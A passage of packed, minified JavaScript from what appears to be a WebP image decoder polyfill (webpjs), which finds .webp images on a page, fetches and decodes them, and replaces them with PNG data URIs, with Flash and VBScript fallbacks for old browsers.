l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|